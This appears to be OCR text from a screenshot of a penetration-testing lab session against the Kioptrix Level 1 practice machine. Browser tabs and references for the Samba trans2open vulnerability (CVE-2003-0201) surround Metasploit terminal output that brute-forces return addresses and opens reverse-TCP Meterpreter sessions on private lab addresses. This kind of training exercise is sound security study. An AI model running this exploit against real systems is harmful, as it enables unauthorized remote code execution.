 Applications Places Terminal Wed 20:32 1
Home
samba 2.2.1a exploit - Google Search - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ V
GitHub - heltonWernik/
breach-parse/breach-pa
samba 2.2.1a exploit - Go
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Location
root@kali: ~/kio
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
References:
https://cvedetails.com/cve/CVE-2003-0201/
OSVDB (4469)
http://www.securityfocus.com/bid/7294
https://seclists.org/bugtraq/2003/Apr/103
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.202.129:4444
[*] 192.168.202.130:139 - Trying return address 0xbffffdfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffcfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffbfc...
[*] 192.168.202.130:139 - Trying return address 0xbffffafc...
[*] Sending stage (914728 bytes) to 192.168.202.130
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.130:32776) at 2019-05-01 20:32:09 -0400
[*] 192.168.202.130 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.202.130:139 - Trying return address 0xbffff9fc...
[*] Sending stage (914728 bytes) to 192.168.202.130
[*] 192.168.202.130 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (127.0.0.1 -> 127.0.0.1) at 2019-05-01 20:32:10 -0400
[*] 192.168.202.130:139 - Trying return address 0xbffff8fc...
[*] Sending stage (914728 bytes) to 192.168.202.130
[*] Meterpreter session 3 opened (192.168.202.129:4444 -> 192.168.202.130:32778) at 2019-05-01 20:32:11 -0400
[*] 192.168.202.130 - Meterpreter session 3 closed.  Reason: Died
^C[-] 192.168.202.130:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(linux/samba/trans2open) >